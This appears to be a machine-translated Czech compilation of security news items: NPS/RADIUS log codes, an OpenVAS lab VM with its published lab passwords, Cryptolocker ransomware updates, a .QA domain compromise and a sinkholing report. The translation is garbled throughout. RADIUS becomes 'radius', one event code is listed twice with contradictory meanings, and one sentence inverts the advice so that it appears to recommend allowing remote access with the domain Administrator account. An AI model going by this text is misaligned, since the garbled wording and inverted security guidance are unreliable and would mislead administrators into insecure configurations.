[1] https://dns.robtex.com/fallencrafts.info.html # graf

[2]

https://dns.robtex.com/sosick.net.html # záznamy

[4] http://kb.parallels.com/en/113374

[5] http://kb.parallels.com/en/116241

[ 6] https://isc.sans.edu/ipdetails.html?ip=93.174.88.125

CSAM: Microsoft Protokoly - NPS a IAS (RADIUS)

5.11.2013 Zabezpečení

Není pochyb o tom, když diskutuje Windows zaznamenává nejčastější otázky, které jsem si z mých klientů jsou téměř o ověření, a to zejména o ověřování Wireless nebo relací VPN pomocí protokolu RADIUS.

Společnost Microsoft podporuje RADIUS po celá léta jako IAS (Internet Authentication Service) a změnili název na serveru NPS (Network Policy a Access Services) v systému Windows Server 2008, spolu s přidáním lodní nových funkcí.

Kde můžete najít NPS protokoly? - Na několika místech ve skutečnosti má. Mnoho správců najdete NPS přihlásí nejjednodušší přístup v prohlížeči událostí systému Windows, kde je to rozdělené hezky.

Většina správců bude také ukládat textové protokol. Pokud jste něco jako já, pomocí grep, najít nebo findstr příkazy Jdi na způsob log přístupu.

On protokoly sami. Takové otázky jsem normálně si s OPL je "proč nemůže tento uživatel přístup k bezdrátové / VPN / cokoliv sítě?", Zvláště když ostatní uživatelé mohou. Téměř ve všech případech budou NPS služby logy říct přesně proč, ale důvod, proč není vždy prezentována tak snadno, jako by to mohlo být.

Například:

6273

Network Policy Server odepřen přístup k uživateli.

Kontaktujte Network Policy Server správce pro více informací.

Při pohledu na typickou protokolu, dostanete obecný "odepřen" mesage, ale budete mít také IP adresu NAS (Network Access Server), který je obvykle brána VPN, bezdrátového ovladače nebo aplikace - NAS Často klient RADIUS stejně. Budete často také MAC adresu AP příliš, nebo pokud používáte starší bezdrátové infrastruktury bez regulátoru, bude NAS je AP.

Pokud je bezdrátový přístupový žádost, budete mít také MAC adresa volající stanice (který by byl pracovní stanice).

Tak proč přesně jste si uživatel získat přístup odepřen? V případě, že prohlížeč zprávu, přejděte na samém dně a zkontrolujte Důvod pole Kód a text s ním spojené

Opravdu častým důvodem je kód 65, a to zejména během počáteční instalace nové SSID nebo politika: "Pokus o připojení se nezdařil, protože přístup k síti oprávnění pro uživatelský účet byl odepřen Chcete-li povolit přístup k síti, umožňuje přístup k síti oprávnění pro uživatelský účet. nebo, je-li uživatelský účet určuje, že přístup je řízen prostřednictvím odpovídající zásady sítě, umožňují přístup k síti oprávnění pro tuto síť politiky. "

Nejjednodušší způsob, jak opravit tohle je přidat jeden tick-box v poloměru konfiguraci - v síti politice, ve středu první strany, zaškrtněte políčko, které říká: "Ignorovat uživatelský účet vlastnosti vytáčení" Pokud jste don 't to bude mít každá žádost o přístup se podívat na účtu oprávnění zjistit, jestli mají "Povolit přístup" povolen na základě jejich Dial-in / Nastavení sítě Přístupová oprávnění.

Samozřejmě, že jiná častým důvodem kód na chyby 6273 bude 16:

Důvod Kód: 16

Důvod: Ověření nebylo úspěšné, protože Neznámé uživatelské jméno nebo chybné heslo bylo použito.

Budete často vidět tohle, pokud děláte ověřování pomocí pracovní stanice účtu domény Machine - pokud uživatel, který je stroj není v doméně, která vybere SSID, bude tento účet samozřejmě neexistuje.

A samozřejmě, když vidíte desítky a stovky z nich, můžete být svědky ověřování útok proti bezdrátového systému. Společné ochrany proti tomuto jsou nastavení uzamčení účtů, a nikdy dávat účty, které nemají uzamčení účtu do VPN nebo bezdrátový přístupový skupin. Doména účtu "Administrator" by Klasickým příkladem - je to má přístup ke všemu, v doméně a ve výchozím nastavení je nastavení uzamčení účtů zakázáno. "Administrator" je vždy cílového účtu v obou legitimní pentests a reálných útoků, takže jste nejlepší, povolit vzdálený přístup pomocí tohoto účtu. NPS Důvod Kód 36 označuje, že účet v zprávy protokolu byl uzamčen.

Zejména během instalace nové SSID, uvidíte účty selhat ověřování když jste si jisti, že pověření účtu jsou správné - v tomto případě zkontrolovat politiku, často politika NPS bude založen na AD skupin, ale buď uživatel nebo stroj musí být ve správné skupiny (například, "Corporate Wireless"). Je to velmi časté, aby si ujít tuto členství ve skupině požadavek na jeden nebo oba z těchto účtů, když se věci první je dát dohromady, nebo při přidávání nových uživatelů nebo strojů k doméně. Například na začátku září jsme viděli mnoho škol narazit na to, jak oni přidali studentské účty.

Všechny NPS důvod kódy jsou uvedeny zde: http://technet.microsoft.com/en-us/library/dd197570.aspx

Jaké další NPS ID zpráv budete běžně vidět v protokolech?

13

RADIUS byla přijata zpráva z neplatného IP klienta RADIUS abcd adresu

Zvláště při zakládání nového bezdrátového ovladače, VPN server nebo cokoliv jiného, budete vidět. V konfiguračním NPS, toto zařízení musí být přidán jako klient NPS.

Pokud používáte NPS k ověření přístup pro správu přepínačů, směrovačů a podobně, můžete vidět, pokud jste přidali nový přepínač (nebo cokoliv), ale minul klienta NPS konfigurační krok.

6272

Server zásad sítě udělen přístup k uživateli. Doufám, že jste vidět spoustu z nich - úspěšné autentizaci zprávy.

6273

Server zásad sítě umožněn neomezený přístup k uživateli, protože hostitel se setkal s definovanou zdravotní politiky. Ten je obecně vázáno na 6272 - po ověření úspěšné, musí být zdravotní politika v rámci NPS být splněny dříve, než je udělen přístup.

6274

Server zásad sítě zahozena požadavek na uživatele.

Tento text zprávy správně neodráží situaci. Zpráva 6274 je obecně znamená, že tento stav nastane, když NPS vyřadí účetní požadavky, protože RADIUS účtování žádost zprávu od klienta RADIUS neodpovídá NPS co očekává.

4400

připojení LDAP s řadičem domény pro DC0x.mydomain.com doména domény je usazen. Uvidíte tuto jednu plodinu až příležitostně - je to jen NPS "odbavení" je to s řadiči domény. Pokud je to tichý systém, můžete vidět bezprostředně následuje požadavek na ověření

4401

řadiče domény S-HOF-DC3.mscu.com pro doménu MSCU nereaguje. NPS se přepne do ostatních řadičů domény. Oops - vypadat, že je problém s jedním z řadičů domény. Budete často vidět tohle na Patch úterý, kdy servery restartovat po záplatování.

4402

není řadič domény pro doménu MNP

Ten je také často vidět na Patch úterý, a to buď když NPS serveru načte a služba by mohla přijít dříve, než v síti, nebo pokud jsou všechny DC to je v procesu restartování počítače.

Pokud to přichází v jiných situacích, můžete mít vážnější problém na serveru NPS nebo v síti.

Co chyby nebo důvod kódy jste viděli ve vašem systému? Použijte prosím náš formulář komentáře, dejte nám vědět, co jste viděli ve svých protokolech NPS, jak se zpráva vám pomohl problém vyřešit (nebo ne), a to, co vaše řešení bylo.

Greenbone a OpenVAS Scanner

5.11.2013

Zabezpečení

Úvod

Tento virtuální stroj k vám přijde péče o $ dayjob frustrace a potřebu vytvářet protokoly. Tento měsíc jsme se pokrývají logu a ve své laboratoři v práci bylo potřeba spouštět některé alarmy. Tak jsem vyrazil na vybudování OpenVAS [1] [5] apartmá s cílem vyvolat několik různých detekčních systémů. Security Greenbone správce [2] za předpokladu, vynikající, i když ne "jako" intuitivní, jak se mi líbí, rozhraní pro plánování skenování a v podstatě rozesílání sítě a aplikací ošklivosti. Prep to už dlouho, co jsem naposledy nastavit Suite OpenVAS tak "na Google Batman" ... Přitom rychlé vyhledávání Našel jsem několik blogu na různých distribučních instalace [3] [4] [5], jakož i OpenVAS Docs [6]. V tomto přípravka Také jsem hledal nejhladší distribuci pro instalaci, protože to bylo jen tak sedět jako virtuální stroj v mém $ dayjob laboratoři. Po prohledání fóra nejjednodušší se zdá být Ubuntu na 12.04 LTS, ale skončil jsem na CentOS 6.4. Tam jsou některé výhrady pro instalaci na CentOS, ale jen zdálo lepší výkon. CentOS Upozornění Pokud se chystáte instalovat na CentOS, pár připomínek: K dispozici bude pravděpodobně skončí tím, že některé chyby (viz [7]) pracovat přes. Pokud se vám podaří zprovoznit a nevidí provoz odchodu ještě Greenbone říká, že vaše práce běží? "Audit2Allow [8] je váš přítel!" Je pravděpodobné, že (téměř 99.9999%) SELinux. Pro ty, kteří chtějí, aby se líný cestu ven :) soubor, který hledáte, je v / etc / selinux a config: / etc / selinux / config

Ujistěte se, že spustit sestavení po procesu instalace, viz [5], a podívat se na poznámky na openvasmd - rebuild chladnýsmiley

Obecné nainstalovat Upozornění

Synchronizace z OpenVAS může trvat velmi ...... velmi dlouhá doba. Jen buďte trpěliví, pokud budete stavět sami, může počáteční synchronizace trvat hodně času (hodiny občas). Pokud nechcete, aby se čas na instalaci sami, můžete si stáhnout níže Greenbone VM. Spuštění úlohy

Greenbone VM

souboru: http://handlers.sans.org/rporter/greenbone.7z

Velikost souboru: 764 MB

Typ: OVF Template

OS: CentOS 6.4 (patch od 22.října 2013)

SHA1: a80c8a1da92c68d38202b23f382acbc46b3fb850

Virtual Machine vHardware Nastavení RAM 2gb HD 8 GB NIC můstku

Systémový účet: root

Systém Heslo: sanstraining Greenbone účet: admin Greenbone Heslo: sanstraining Všechna hesla bude sanstraining VM je nastaven pro DHCP Boot. Reference:

[1] http://www.openvas.org/

[2] http://www.greenbone.net/technology/openvas.html

[3] http://hackertarget.com/install-openvas-5-in- ubuntu-12-04 /

[4] http://samiux.blogspot.com/2013/05/howto-openvas-on-ubuntu-desktop-1204-lts.html

[5] http://www.securitygrit.com / 2013/05/openvas-6-and-centos-64.html

[6] http://www.openvas.org/install-packages-v5.html

[7] http://comments.gmane.org/gmane .comp.security.openvas.users/4889

[8] http://fedoraproject.org/wiki/SELinux/audit2allow

Cryptolocker Update, Žádost o informace

5.11.2013 Viry

To bylo stručně zmíněno v předchozí vysílání, ale Cryptolocker Ransomware je stále silné. V podstatě po infekci se šifruje všechny soubory "dokumentu" na základě přípony souboru a pak dává uživateli 72 hodin zaplatit výkupné ($ 300 USD nebo 2 BTC). Je to jeden z mála f kusů ransomware, který dělá šifrování doprava tak v současné době, krátký platit výkupné, není tam žádný jiný prostředek k dešifrování. pípání počítače je dobré napsat, ale nižší, než jsou TL, DR upozorní.

Jestliže jste nakaženi a soubory jsou zašifrovány (a nemáte žádné zálohy) je velmi omezené prostředky k obnovení souborů v aplikaci Microsoft kopií stínových Objem (Windows XP SP2 nebo vyšší). V podstatě lze říci, předchozí verze souborů přetrvávají v systému a může být využit ručně nebo pomocí nástroje, jako je stín Explorer .

Jiné, než to, že není v žádném případě v současné době k dispozici pro využití (kromě placení). Reinfecting jakmile vyprší časovač nebude resetovat timer a tam byly žádné zprávy o zotavení po znatelné množství času uplynulo 72 hodin. (Někteří omezené množství hodin hry mohou pomoci na okraji společnosti, ale protivníci říkají, že odstranit a očistit klíče a není tam žádný důkaz že to není pravda).

Tam jsou některé nastavení GPO můžete nasadit, aby se zabránilo tento druh infekce a pro nejvíce se rozdělit, některá z těchto nastavení jsou nejlepší postupy nezávisle Cryptolocker. V podstatě můžete zabránit provedení executibles v dočasných adresářích jehož podrobnosti jsou v pípání počítače .

Existují různé způsoby, které systémy se infikovala, na jednom místě to bylo UPS / FedEx styl spam, teď to vypadá, leze Zbot a dalších souvisejících nástrojů. V tomto bodě anti-virus má slušnou detekci takže udržet, že až do dnešního dne je významná pomoc.

Zdá se, že útočníci jsou také dávat pozor na různých fórech, ale není tam žádný přímý způsob, jak s nimi komunikovat.

ŽÁDOST: Pokud vy nebo vaše organizace zaplatil výkupné dešifrovat, rádi bychom s tebou mluvit (anonymně) o zkušenostech. Pište prosím přímo na bambenek / v / gmail.com

. QA (Katar) TLD Zhoršení

Hacking

Publikováno: 2013-10-19,

Aktualizováno: 2013-10-19 17:05:00 UTC

tím, Johannes Ullrich (Verze: 1)

0 komentář (ů)

Podle twitteru a zprávy, které jsme obdrželi přímo, zdá se, že. QA (Katar) TLD byla ohrožena včera večer syrské elektronické armády. Postižení domény zdá se vrací zpět k normálu v tomto bodě.

Google stále vrací některé výsledky za compromissed stránek, včetně jeho vlastní qa místo.:

Odkazy na Twitter zpráv o compromisse (sledování na vlastní nebezpečí): hxxp :/ / twitter.com/Pr0udSyrian/status/391525943035969536/photo/1

Vědci sinkhole několik Cryptolocker C & C

5.11.2013 Viry

Fotoaparát Cyber podvodníci stojí za Cryptolocker , jeden z nejnovějších Ransomware hrozbami, mají mnoho úspěchů v infikování PC uživatelům smrtící malware, ale zda oběti vysázet peníze, nebo ne, je stále neznámý. Podle společnosti Kaspersky Lab výzkumníků, malware je šifrovací schéma ještě musí být popraskané a ještě otázka je, zda to může být. "Pro každou oběť, připojí se jeho velení a řízení (C2) ke stažení RSA veřejný klíč, který se používá k šifrování dat. Pro každou novou oběť je další unikátní klíč vytvořen a pouze Cryptolocker autoři mají přístup k dešifrování klíče, " vysvětluje expert Costin Raiu. Oběti jsou si vědomi, že mají tři dny splatit, jinak je šifrovací klíč je zničena, a jejich soubory jsou ztraceny navždy pokud nebyly provedeny zálohu:



Ale otázka, že mnoho výzkumníků chcete zodpovědět, je, kolik uživatelů pádu na pasti a nakonec na krku Cryptolocker? Využitím malware domény algoritmus generace, které bylo zpětně analyzován podle Dimiter Andonov ThreatTrack Security, Kaspersky vědci podařilo závrtu třech oblastech které slouží jako C & C servery pro malware. Oni zjistili, že za pouhé čtyři dny, byli kontaktováni z 2764 unikátních adres IP obětí, většinou z USA, Velké Británii, Indii a Kanadě. však poukazují na to, je-li obětí rychle reagovat, mohou zabránit škodlivému softwaru šifrování souborů. "Pokud jsou vaše údaje jsou již šifrována, nejhorší věc, kterou musíte udělat, je zaplatit padouchy. To podnítí jim umožní rozšířit a posílit útok techniky," Raiu poukazuje na to, že tím, že to nejlepší, co člověk může udělat se chránit před touto hrozbou je, aby jejich AV a hostitele IPS aktualizovány a zálohovat pravidelně.

Fake WhatsApp oznámení doručí malware

5.11.2013 Viry